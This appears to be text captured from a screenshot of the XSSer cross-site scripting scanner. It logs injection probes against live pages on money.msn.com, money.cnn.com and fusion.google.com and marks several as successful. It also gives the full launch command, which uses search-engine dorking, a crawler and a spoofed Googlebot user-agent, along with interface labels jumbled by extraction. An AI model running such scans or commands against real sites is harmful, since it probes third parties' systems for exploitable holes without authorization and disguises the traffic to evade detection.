 XSSer v1.5 (beta): The Mosquito Swarm Edition!
XSSer Expert Visor Wizard Helper Documentation About
[-] Hashing: b03341d774e2ab9bf6aafd2488911dfe
[+] Trying: http://money.msn.com/top-stocks/post.aspx?post=">b03341d774e2ab9bf6aafd2488911dfe info
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with b03341d774e2ab9bf6aafd2488911dfe... ok
CHECK http://money.msn.com/top-stocks/post.aspx?post=">b03341d774e2ab9bf6aafd2488911dfe http://money.msn.com/top-stocks/post.aspx?post=VECTOR
-------------------------
[-] Hashing: a13a1e714e347123cc35dc05a6d69d37
[+] Trying: http://money.msn.com/taxes/video.aspx?from=">a13a1e714e347123cc35dc05a6d69d37&vid=946415cb-47a1-9f86-7c49-fd0f394d96c9 info
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with a13a1e714e347123cc35dc05a6d69d37... ok
CHECK http://money.msn.com/taxes/video.aspx?from=">a13a1e714e347123cc35dc05a6d69d37&vid=946415cb-47a1-9f86-7c49-fd0f394d96c9 http://money.msn.com/taxes/video.aspx?
from=VECTOR&vid=946415cb-47a1-9f86-7c49-fd0f394d96c9
-------------------------
[-] Hashing: fcf0ad769440cd34e3434051a0ffbb02
[+] Trying: http://money.msn.com/market-news/post.aspx?post=">fcf0ad769440cd34e3434051a0ffbb02 info
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with fcf0ad769440cd34e3434051a0ffbb02... ok
CHECK http://money.msn.com/market-news/post.aspx?post=">fcf0ad769440cd34e3434051a0ffbb02 http://money.msn.com/market-news/post.aspx?post=VECTOR
---------------------------------------------
[-] Hashing: 678d8837f7a31101cebe034f1467cdf5
[+] Trying: http://money.cnn.com/magazines/moneymag/">678d8837f7a31101cebe034f1467cdf5
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
Not injected!. Servers response with http-code different to: 200 OK (404)
Target(s)
Connect: ON
Vector(s)
Final(s)
Reports
Map
sucesses:
http://fusion.google.com/add?
feedurl=">d69035c210d69e27f41c45e076589bcc
Fly mode(s): Explorer Intruder money bing Tor Proxy Automatic Crawler 100 1 Local only
Command(s): xsser -d money --De bing -c 100 --Cw 1 -s --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 3 --delay 8 Aim!
Statistics Swarm! Verbose Launch Shorters: is.gd 257/100 0 3 final sweep.. LAND!!!